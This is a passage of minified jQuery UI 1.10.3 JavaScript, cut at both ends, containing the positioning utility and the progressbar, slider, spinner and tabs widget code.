9===c.nodeType?{width:b.width(),height:b.height(),offset:{top:0,left:0}}:a.isWindow(c)?{width:b.width(),height:b.height(),offset:{top:b.scrollTop(),left:b.scrollLeft()}}:c.preventDefault?{width:0,height:0,offset:{top:c.pageY,left:c.pageX}}:{width:b.outerWidth(),height:b.outerHeight(),offset:b.offset()}}a.ui=a.ui||{};var c,d=Math.max,e=Math.abs,f=Math.round,g=/left|center|right/,h=/top|center|bottom/,i=/[\+\-]\d+(\.[\d]+)?%?/,j=/^\w+/,k=/%$/,l=a.fn.position;a.position={scrollbarWidth:function(){if(c!==b)return c;var d,e,f=a("<div style='display:block;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),g=f.children()[0];return a("body").append(f),d=g.offsetWidth,f.css("overflow","scroll"),e=g.offsetWidth,d===e&&(e=f[0].clientWidth),f.remove(),c=d-e},getScrollInfo:function(b){var c=b.isWindow?"":b.element.css("overflow-x"),d=b.isWindow?"":b.element.css("overflow-y"),e="scroll"===c||"auto"===c&&b.width<b.element[0].scrollWidth,f="scroll"===d||"auto"===d&&b.height<b.element[0].scrollHeight;return{width:f?a.position.scrollbarWidth():0,height:e?a.position.scrollbarWidth():0}},getWithinInfo:function(b){var c=a(b||window),d=a.isWindow(c[0]);return{element:c,isWindow:d,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop(),width:d?c.width():c.outerWidth(),height:d?c.height():c.outerHeight()}}},a.fn.position=function(b){if(!b||!b.of)return l.apply(this,arguments);b=a.extend({},b);var c,k,p,q,r,s,t=a(b.of),u=a.position.getWithinInfo(b.within),v=a.position.getScrollInfo(u),w=(b.collision||"flip").split(" "),x={};return s=o(t),t[0].preventDefault&&(b.at="left top"),k=s.width,p=s.height,q=s.offset,r=a.extend({},q),a.each(["my","at"],function(){var c,d,a=(b[this]||"").split(" ");1===a.length&&(a=g.test(a[0])?a.concat(["center"]):h.test(a[0])?["center"].concat(a):["center","center"]),a[0]=g.test(a[0])?a[0]:"center",a[1]=h.test(a[1])?a[1]:"center",c=i.exec(a[0]),d=i.exec(a[1]),x[this]=[c?c[0]:0,d?d[0]:0],b[this]=[j.exec(a[0])[0],j.exec(a[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===b.at[0]?r.left+=k:"center"===b.at[0]&&(r.left+=k/2),"bottom"===b.at[1]?r.top+=p:"center"===b.at[1]&&(r.top+=p/2),c=m(x.at,k,p),r.left+=c[0],r.top+=c[1],this.each(function(){var g,h,i=a(this),j=i.outerWidth(),l=i.outerHeight(),o=n(this,"marginLeft"),s=n(this,"marginTop"),y=j+o+n(this,"marginRight")+v.width,z=l+s+n(this,"marginBottom")+v.height,A=a.extend({},r),B=m(x.my,i.outerWidth(),i.outerHeight());"right"===b.my[0]?A.left-=j:"center"===b.my[0]&&(A.left-=j/2),"bottom"===b.my[1]?A.top-=l:"center"===b.my[1]&&(A.top-=l/2),A.left+=B[0],A.top+=B[1],a.support.offsetFractions||(A.left=f(A.left),A.top=f(A.top)),g={marginLeft:o,marginTop:s},a.each(["left","top"],function(d,e){a.ui.position[w[d]]&&a.ui.position[w[d]][e](A,{targetWidth:k,targetHeight:p,elemWidth:j,elemHeight:l,collisionPosition:g,collisionWidth:y,collisionHeight:z,offset:[c[0]+B[0],c[1]+B[1]],my:b.my,at:b.at,within:u,elem:i})}),b.using&&(h=function(a){var c=q.left-A.left,f=c+k-j,g=q.top-A.top,h=g+p-l,m={target:{element:t,left:q.left,top:q.top,width:k,height:p},element:{element:i,left:A.left,top:A.top,width:j,height:l},horizontal:f<0?"left":c>0?"right":"center",vertical:h<0?"top":g>0?"bottom":"middle"};k<j&&e(c+f)<k&&(m.horizontal="center"),p<l&&e(g+h)<p&&(m.vertical="middle"),d(e(c),e(f))>d(e(g),e(h))?m.important="horizontal":m.important="vertical",b.using.call(this,a,m)}),i.offset(a.extend(A,{using:h}))})},a.ui.position={fit:{left:function(a,b){var j,c=b.within,e=c.isWindow?c.scrollLeft:c.offset.left,f=c.width,g=a.left-b.collisionPosition.marginLeft,h=e-g,i=g+b.collisionWidth-f-e;b.collisionWidth>f?h>0&&i<=0?(j=a.left+h+b.collisionWidth-f-e,a.left+=h-j):i>0&&h<=0?a.left=e:h>i?a.left=e+f-b.collisionWidth:a.left=e:h>0?a.left+=h:i>0?a.left-=i:a.left=d(a.left-g,a.left)},top:function(a,b){var j,c=b.within,e=c.isWindow?c.scrollTop:c.offset.top,f=b.within.height,g=a.top-b.collisionPosition.marginTop,h=e-g,i=g+b.collisionHeight-f-e;b.collisionHeight>f?h>0&&i<=0?(j=a.top+h+b.collisionHeight-f-e,a.top+=h-j):i>0&&h<=0?a.top=e:h>i?a.top=e+f-b.collisionHeight:a.top=e:h>0?a.top+=h:i>0?a.top-=i:a.top=d(a.top-g,a.top)}},flip:{left:function(a,b){var n,o,c=b.within,d=c.offset.left+c.scrollLeft,f=c.width,g=c.isWindow?c.scrollLeft:c.offset.left,h=a.left-b.collisionPosition.marginLeft,i=h-g,j=h+b.collisionWidth-f-g,k="left"===b.my[0]?-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,l="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,m=-2*b.offset[0];i<0?(n=a.left+k+l+m+b.collisionWidth-f-d,(n<0||n<e(i))&&(a.left+=k+l+m)):j>0&&(o=a.left-b.collisionPosition.marginLeft+k+l+m-g,(o>0||e(o)<j)&&(a.left+=k+l+m))},top:function(a,b){var o,p,c=b.within,d=c.offset.top+c.scrollTop,f=c.height,g=c.isWindow?c.scrollTop:c.offset.top,h=a.top-b.collisionPosition.marginTop,i=h-g,j=h+b.collisionHeight-f-g,k="top"===b.my[1],l=k?-b.elemHeight:"bottom"===b.my[1]?b.elemHeight:0,m="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,n=-2*b.offset[1];i<0?(p=a.top+l+m+n+b.collisionHeight-f-d,a.top+l+m+n>i&&(p<0||p<e(i))&&(a.top+=l+m+n)):j>0&&(o=a.top-b.collisionPosition.marginTop+l+m+n-g,a.top+l+m+n>j&&(o>0||e(o)<j)&&(a.top+=l+m+n))}},flipfit:{left:function(){a.ui.position.flip.left.apply(this,arguments),a.ui.position.fit.left.apply(this,arguments)},top:function(){a.ui.position.flip.top.apply(this,arguments),a.ui.position.fit.top.apply(this,arguments)}}},function(){var b,c,d,e,f,g=document.getElementsByTagName("body")[0],h=document.createElement("div");b=document.createElement(g?"div":"body"),d={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},g&&a.extend(d,{position:"absolute",left:"-1000px",top:"-1000px"});for(f in d)b.style[f]=d[f];b.appendChild(h),c=g||document.documentElement,c.insertBefore(b,c.firstChild),h.style.cssText="position: absolute; left: 10.7432222px;",e=a(h).offset().left,a.support.offsetFractions=e>10&&e<11,b.innerHTML="",c.removeChild(b)}()}(jQuery),function(a,b){a.widget("ui.progressbar",{version:"1.10.3",options:{max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({role:"progressbar","aria-valuemin":this.min}),this.valueDiv=a("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element),this._refreshValue()},_destroy:function(){this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.valueDiv.remove()},value:function(a){return a===b?this.options.value:(this.options.value=this._constrainedValue(a),void this._refreshValue())},_constrainedValue:function(a){return a===b&&(a=this.options.value),this.indeterminate=a===!1,"number"!=typeof a&&(a=0),!this.indeterminate&&Math.min(this.options.max,Math.max(this.min,a))},_setOptions:function(a){var b=a.value;delete a.value,this._super(a),this.options.value=this._constrainedValue(b),this._refreshValue()},_setOption:function(a,b){"max"===a&&(b=Math.max(this.min,b)),this._super(a,b)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var b=this.options.value,c=this._percentage();this.valueDiv.toggle(this.indeterminate||b>this.min).toggleClass("ui-corner-right",b===this.options.max).width(c.toFixed(0)+"%"),this.element.toggleClass("ui-progressbar-indeterminate",this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=a("<div class='ui-progressbar-overlay'></div>").appendTo(this.valueDiv))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":b}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==b&&(this.oldValue=b,this._trigger("change")),b===this.options.max&&this._trigger("complete")}})}(jQuery),function(a,b){var c=5;a.widget("ui.slider",a.ui.mouse,{version:"1.10.3",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"),this._refresh(),this._setOption("disabled",this.options.disabled),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var b,c,d=this.options,e=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),f="<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>",g=[];for(c=d.values&&d.values.length||1,e.length>c&&(e.slice(c).remove(),e=e.slice(0,c)),b=e.length;b<c;b++)g.push(f);this.handles=e.add(a(g.join("")).appendTo(this.element)),this.handle=this.handles.eq(0),this.handles.each(function(b){a(this).data("ui-slider-handle-index",b)})},_createRange:function(){var b=this.options,c="";b.range?(b.range===!0&&(b.values?b.values.length&&2!==b.values.length?b.values=[b.values[0],b.values[0]]:a.isArray(b.values)&&(b.values=b.values.slice(0)):b.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",bottom:""}):(this.range=a("<div></div>").appendTo(this.element),c="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(c+("min"===b.range||"max"===b.range?" ui-slider-range-"+b.range:""))):this.range=a([])},_setupEvents:function(){var a=this.handles.add(this.range).filter("a");this._off(a),this._on(a,this._handleEvents),this._hoverable(a),this._focusable(a)},_destroy:function(){this.handles.remove(),this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all"),this._mouseDestroy()},_mouseCapture:function(b){var c,d,e,f,g,h,i,j,k=this,l=this.options;return!l.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),c={x:b.pageX,y:b.pageY},d=this._normValueFromMouse(c),e=this._valueMax()-this._valueMin()+1,this.handles.each(function(b){var c=Math.abs(d-k.values(b));(e>c||e===c&&(b===k._lastChangedValue||k.values(b)===l.min))&&(e=c,f=a(this),g=b)}),h=this._start(b,g),h!==!1&&(this._mouseSliding=!0,this._handleIndex=g,f.addClass("ui-state-active").focus(),i=f.offset(),j=!a(b.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=j?{left:0,top:0}:{left:b.pageX-i.left-f.width()/2,top:b.pageY-i.top-f.height()/2-(parseInt(f.css("borderTopWidth"),10)||0)-(parseInt(f.css("borderBottomWidth"),10)||0)+(parseInt(f.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(b,g,d),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(a){var b={x:a.pageX,y:a.pageY},c=this._normValueFromMouse(b);return this._slide(a,this._handleIndex,c),!1},_mouseStop:function(a){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(a,this._handleIndex),this._change(a,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(a){var b,c,d,e,f;return"horizontal"===this.orientation?(b=this.elementSize.width,c=a.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(b=this.elementSize.height,c=a.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),d=c/b,d>1&&(d=1),d<0&&(d=0),"vertical"===this.orientation&&(d=1-d),e=this._valueMax()-this._valueMin(),f=this._valueMin()+d*e,this._trimAlignValue(f)},_start:function(a,b){var c={handle:this.handles[b],value:this.value()};return this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._trigger("start",a,c)},_slide:function(a,b,c){var d,e,f;this.options.values&&this.options.values.length?(d=this.values(b?0:1),2===this.options.values.length&&this.options.range===!0&&(0===b&&c>d||1===b&&c<d)&&(c=d),c!==this.values(b)&&(e=this.values(),e[b]=c,f=this._trigger("slide",a,{handle:this.handles[b],value:c,values:e}),d=this.values(b?0:1),f!==!1&&this.values(b,c,!0))):c!==this.value()&&(f=this._trigger("slide",a,{handle:this.handles[b],value:c}),f!==!1&&this.value(c))},_stop:function(a,b){var c={handle:this.handles[b],value:this.value()};this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._trigger("stop",a,c)},_change:function(a,b){if(!this._keySliding&&!this._mouseSliding){var c={handle:this.handles[b],value:this.value()};this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._lastChangedValue=b,this._trigger("change",a,c)}},value:function(a){return arguments.length?(this.options.value=this._trimAlignValue(a),this._refreshValue(),void this._change(null,0)):this._value()},values:function(b,c){var d,e,f;if(arguments.length>1)return this.options.values[b]=this._trimAlignValue(c),this._refreshValue(),void this._change(null,b);if(!arguments.length)return this._values();if(!a.isArray(arguments[0]))return this.options.values&&this.options.values.length?this._values(b):this.value();for(d=this.options.values,e=arguments[0],f=0;f<d.length;f+=1)d[f]=this._trimAlignValue(e[f]),this._change(null,f);this._refreshValue()},_setOption:function(b,c){var d,e=0;switch("range"===b&&this.options.range===!0&&("min"===c?(this.options.value=this._values(0),this.options.values=null):"max"===c&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),a.isArray(this.options.values)&&(e=this.options.values.length),a.Widget.prototype._setOption.apply(this,arguments),b){case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue();break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),d=0;d<e;d+=1)this._change(null,d);this._animateOff=!1;break;case"min":case"max":this._animateOff=!0,this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var a=this.options.value;return a=this._trimAlignValue(a)},_values:function(a){var b,c,d;if(arguments.length)return b=this.options.values[a],b=this._trimAlignValue(b);if(this.options.values&&this.options.values.length){for(c=this.options.values.slice(),d=0;d<c.length;d+=1)c[d]=this._trimAlignValue(c[d]);return c}return[]},_trimAlignValue:function(a){if(a<=this._valueMin())return this._valueMin();if(a>=this._valueMax())return this._valueMax();var b=this.options.step>0?this.options.step:1,c=(a-this._valueMin())%b,d=a-c;return 2*Math.abs(c)>=b&&(d+=c>0?b:-b),parseFloat(d.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var b,c,d,e,f,g=this.options.range,h=this.options,i=this,j=!this._animateOff&&h.animate,k={};this.options.values&&this.options.values.length?this.handles.each(function(d){c=(i.values(d)-i._valueMin())/(i._valueMax()-i._valueMin())*100,k["horizontal"===i.orientation?"left":"bottom"]=c+"%",a(this).stop(1,1)[j?"animate":"css"](k,h.animate),i.options.range===!0&&("horizontal"===i.orientation?(0===d&&i.range.stop(1,1)[j?"animate":"css"]({left:c+"%"},h.animate),1===d&&i.range[j?"animate":"css"]({width:c-b+"%"},{queue:!1,duration:h.animate})):(0===d&&i.range.stop(1,1)[j?"animate":"css"]({bottom:c+"%"},h.animate),1===d&&i.range[j?"animate":"css"]({height:c-b+"%"},{queue:!1,duration:h.animate}))),b=c}):(d=this.value(),e=this._valueMin(),f=this._valueMax(),c=f!==e?(d-e)/(f-e)*100:0,k["horizontal"===this.orientation?"left":"bottom"]=c+"%",this.handle.stop(1,1)[j?"animate":"css"](k,h.animate),"min"===g&&"horizontal"===this.orientation&&this.range.stop(1,1)[j?"animate":"css"]({width:c+"%"},h.animate),"max"===g&&"horizontal"===this.orientation&&this.range[j?"animate":"css"]({width:100-c+"%"},{queue:!1,duration:h.animate}),"min"===g&&"vertical"===this.orientation&&this.range.stop(1,1)[j?"animate":"css"]({height:c+"%"},h.animate),"max"===g&&"vertical"===this.orientation&&this.range[j?"animate":"css"]({height:100-c+"%"},{queue:!1,duration:h.animate}))},_handleEvents:{keydown:function(b){var d,e,f,g,h=a(b.target).data("ui-slider-handle-index");switch(b.keyCode){case a.ui.keyCode.HOME:case a.ui.keyCode.END:case a.ui.keyCode.PAGE_UP:case a.ui.keyCode.PAGE_DOWN:case a.ui.keyCode.UP:case a.ui.keyCode.RIGHT:case a.ui.keyCode.DOWN:case a.ui.keyCode.LEFT:if(b.preventDefault(),!this._keySliding&&(this._keySliding=!0,a(b.target).addClass("ui-state-active"),d=this._start(b,h),d===!1))return}switch(g=this.options.step,e=f=this.options.values&&this.options.values.length?this.values(h):this.value(),b.keyCode){case a.ui.keyCode.HOME:f=this._valueMin();break;case a.ui.keyCode.END:f=this._valueMax();break;case a.ui.keyCode.PAGE_UP:f=this._trimAlignValue(e+(this._valueMax()-this._valueMin())/c);break;case a.ui.keyCode.PAGE_DOWN:f=this._trimAlignValue(e-(this._valueMax()-this._valueMin())/c);break;case a.ui.keyCode.UP:case a.ui.keyCode.RIGHT:if(e===this._valueMax())return;f=this._trimAlignValue(e+g);break;case a.ui.keyCode.DOWN:case a.ui.keyCode.LEFT:if(e===this._valueMin())return;f=this._trimAlignValue(e-g)}this._slide(b,h,f)},click:function(a){a.preventDefault()},keyup:function(b){var c=a(b.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(b,c),this._change(b,c),a(b.target).removeClass("ui-state-active"))}}})}(jQuery),function(a){function b(a){return function(){var b=this.element.val();a.apply(this,arguments),this._refresh(),b!==this.element.val()&&this._trigger("change")}}a.widget("ui.spinner",{version:"1.10.3",defaultElement:"<input>",widgetEventPrefix:"spin",options:{culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var b={},c=this.element;return a.each(["min","max","step"],function(a,d){var e=c.attr(d);void 0!==e&&e.length&&(b[d]=e)}),b},_events:{keydown:function(a){this._start(a)&&this._keydown(a)&&a.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(a){return this.cancelBlur?void delete this.cancelBlur:(this._stop(),this._refresh(),void(this.previous!==this.element.val()&&this._trigger("change",a)))},mousewheel:function(a,b){if(b){if(!this.spinning&&!this._start(a))return!1;this._spin((b>0?1:-1)*this.options.step,a),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(a)},100),a.preventDefault()}},"mousedown .ui-spinner-button":function(b){function d(){var a=this.element[0]===this.document[0].activeElement;a||(this.element.focus(),this.previous=c,this._delay(function(){this.previous=c}))}var c;c=this.element[0]===this.document[0].activeElement?this.previous:this.element.val(),b.preventDefault(),d.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,d.call(this)}),this._start(b)!==!1&&this._repeat(null,a(b.currentTarget).hasClass("ui-spinner-up")?1:-1,b)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(b){if(a(b.currentTarget).hasClass("ui-state-active"))return this._start(b)!==!1&&void this._repeat(null,a(b.currentTarget).hasClass("ui-spinner-up")?1:-1,b)},"mouseleave .ui-spinner-button":"_stop"},_draw:function(){var a=this.uiSpinner=this.element.addClass("ui-spinner-input").attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());this.element.attr("role","spinbutton"),this.buttons=a.find(".ui-spinner-button").attr("tabIndex",-1).button().removeClass("ui-corner-all"),this.buttons.height()>Math.ceil(.5*a.height())&&a.height()>0&&a.height(a.height()),this.options.disabled&&this.disable()},_keydown:function(b){var c=this.options,d=a.ui.keyCode;switch(b.keyCode){case d.UP:return this._repeat(null,1,b),!0;case d.DOWN:return this._repeat(null,-1,b),!0;case d.PAGE_UP:return this._repeat(null,c.page,b),!0;case d.PAGE_DOWN:return this._repeat(null,-c.page,b),!0}return!1},_uiSpinnerHtml:function(){return"<span class='ui-spinner ui-widget ui-widget-content ui-corner-all'></span>"},_buttonHtml:function(){return"<a class='ui-spinner-button ui-spinner-up ui-corner-tr'><span class='ui-icon "+this.options.icons.up+"'>&#9650;</span></a><a class='ui-spinner-button ui-spinner-down ui-corner-br'><span class='ui-icon "+this.options.icons.down+"'>&#9660;</span></a>"},_start:function(a){return!(!this.spinning&&this._trigger("start",a)===!1)&&(this.counter||(this.counter=1),this.spinning=!0,!0)},_repeat:function(a,b,c){a=a||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,b,c)},a),this._spin(b*this.options.step,c)},_spin:function(a,b){var c=this.value()||0;this.counter||(this.counter=1),c=this._adjustValue(c+a*this._increment(this.counter)),this.spinning&&this._trigger("spin",b,{value:c})===!1||(this._value(c),this.counter++)},_increment:function(b){var c=this.options.incremental;return c?a.isFunction(c)?c(b):Math.floor(b*b*b/5e4-b*b/500+17*b/200+1):1},_precision:function(){var a=this._precisionOf(this.options.step);return null!==this.options.min&&(a=Math.max(a,this._precisionOf(this.options.min))),a},_precisionOf:function(a){var b=a.toString(),c=b.indexOf(".");return c===-1?0:b.length-c-1},_adjustValue:function(a){var b,c,d=this.options;return b=null!==d.min?d.min:0,c=a-b,c=Math.round(c/d.step)*d.step,a=b+c,a=parseFloat(a.toFixed(this._precision())),null!==d.max&&a>d.max?d.max:null!==d.min&&a<d.min?d.min:a},_stop:function(a){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",a))},_setOption:function(a,b){if("culture"===a||"numberFormat"===a){var c=this._parse(this.element.val());return this.options[a]=b,void this.element.val(this._format(c))}"max"!==a&&"min"!==a&&"step"!==a||"string"==typeof b&&(b=this._parse(b)),"icons"===a&&(this.buttons.first().find(".ui-icon").removeClass(this.options.icons.up).addClass(b.up),this.buttons.last().find(".ui-icon").removeClass(this.options.icons.down).addClass(b.down)),this._super(a,b),"disabled"===a&&(b?(this.element.prop("disabled",!0),this.buttons.button("disable")):(this.element.prop("disabled",!1),this.buttons.button("enable")))},_setOptions:b(function(a){this._super(a),this._value(this.element.val())}),_parse:function(a){return"string"==typeof a&&""!==a&&(a=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(a,10,this.options.culture):+a),""===a||isNaN(a)?null:a},_format:function(a){return""===a?"":window.Globalize&&this.options.numberFormat?Globalize.format(a,this.options.numberFormat,this.options.culture):a},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},_value:function(a,b){var c;""!==a&&(c=this._parse(a),null!==c&&(b||(c=this._adjustValue(c)),a=this._format(c))),this.element.val(a),this._refresh()},_destroy:function(){this.element.removeClass("ui-spinner-input").prop("disabled",!1).removeAttr("autocomplete").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:b(function(a){this._stepUp(a)}),_stepUp:function(a){this._start()&&(this._spin((a||1)*this.options.step),this._stop())},stepDown:b(function(a){this._stepDown(a)}),_stepDown:function(a){this._start()&&(this._spin((a||1)*-this.options.step),this._stop())},pageUp:b(function(a){this._stepUp((a||1)*this.options.page)}),pageDown:b(function(a){this._stepDown((a||1)*this.options.page)}),value:function(a){return arguments.length?void b(this._value).call(this,a):this._parse(this.element.val())},widget:function(){return this.uiSpinner}})}(jQuery),function(a,b){function e(){return++c}function f(a){return a.hash.length>1&&decodeURIComponent(a.href.replace(d,""))===decodeURIComponent(location.href.replace(d,""))}var c=0,d=/#.*$/;a.widget("ui.tabs",{version:"1.10.3",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_create:function(){var b=this,c=this.options;this.running=!1,this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",c.collapsible).delegate(".ui-tabs-nav > li","mousedown"+this.eventNamespace,function(b){a(this).is(".ui-state-disabled")&&b.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){a(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this._processTabs(),c.active=this._initialActive(),a.isArray(c.disabled)&&(c.disabled=a.unique(c.disabled.concat(a.map(this.tabs.filter(".ui-state-disabled"),function(a){return b.tabs.index(a)}))).sort()),this.options.active!==!1&&this.anchors.length?this.active=this._findActive(c.active):this.active=a(),this._refresh(),this.active.length&&this.load(c.active)},_initialActive:function(){var b=this.options.active,c=this.options.collapsible,d=location.hash.substring(1);return null===b&&(d&&this.tabs.each(function(c,e){if(a(e).attr("aria-controls")===d)return b=c,!1}),null===b&&(b=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),null!==b&&b!==-1||(b=!!this.tabs.length&&0)),b!==!1&&(b=this.tabs.index(this.tabs.eq(b)),b===-1&&(b=!c&&0)),!c&&b===!1&&this.anchors.length&&(b=0),b},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):a()}},_tabKeydown:function(b){var c=a(this.document[0].activeElement).closest("li"),d=this.tabs.index(c),e=!0;if(!this._handlePageNav(b)){switch(b.keyCode){case a.ui.keyCode.RIGHT:case a.ui.keyCode.DOWN:d++;break;case a.ui.keyCode.UP:case a.ui.keyCode.LEFT:e=!1,d--;break;case a.ui.keyCode.END:d=this.anchors.length-1;break;case a.ui.keyCode.HOME:d=0;break;case a.ui.keyCode.SPACE:return b.preventDefault(),clearTimeout(this.activating),void this._activate(d);case a.ui.keyCode.ENTER:return b.preventDefault(),clearTimeout(this.activating),void this._activate(d!==this.options.active&&d);default:return}b.preventDefault(),clearTimeout(this.activating),d=this._focusNextTab(d,e),b.ctrlKey||(c.attr("aria-selected","false"),this.tabs.eq(d).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",d)},this.delay))}},_panelKeydown:function(b){this._handlePageNav(b)||b.ctrlKey&&b.keyCode===a.ui.keyCode.UP&&(b.preventDefault(),this.active.focus())},_handlePageNav:function(b){return b.altKey&&b.keyCode===a.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):b.altKey&&b.keyCode===a.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(b,c){function e(){return b>d&&(b=0),b<0&&(b=d),b}for(var d=this.tabs.length-1;a.inArray(e(),this.options.disabled)!==-1;)b=c?b+1:b-1;return b},_focusNextTab:function(a,b){return a=this._findNextTab(a,b),this.tabs.eq(a).focus(),a},_setOption:function(a,b){return"active"===a?void this._activate(b):"disabled"===a?void this._setupDisabled(b):(this._super(a,b),"collapsible"===a&&(this.element.toggleClass("ui-tabs-collapsible",b),b||this.options.active!==!1||this._activate(0)),"event"===a&&this._setupEvents(b),void("heightStyle"===a&&this._setupHeightStyle(b)))},_tabId:function(a){return a.attr("aria-controls")||"ui-tabs-"+e()},_sanitizeSelector:function(a){return a?a.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var b=this.options,c=this.tablist.children(":has(a[href])");b.disabled=a.map(c.filter(".ui-state-disabled"),function(a){return c.index(a)}),this._processTabs(),b.active!==!1&&this.anchors.length?this.active.length&&!a.contains(this.tablist[0],this.active[0])?this.tabs.length===b.disabled.length?(b.active=!1,this.active=a()):this._activate(this._findNextTab(Math.max(0,b.active-1),!1)):b.active=this.tabs.index(this.active):(b.active=!1,this.active=a()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-expanded":"false","aria-hidden":"true"}),this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-expanded":"true","aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var b=this;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist"),this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1}),this.anchors=this.tabs.map(function(){return a("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1}),this.panels=a(),this.anchors.each(function(c,d){var 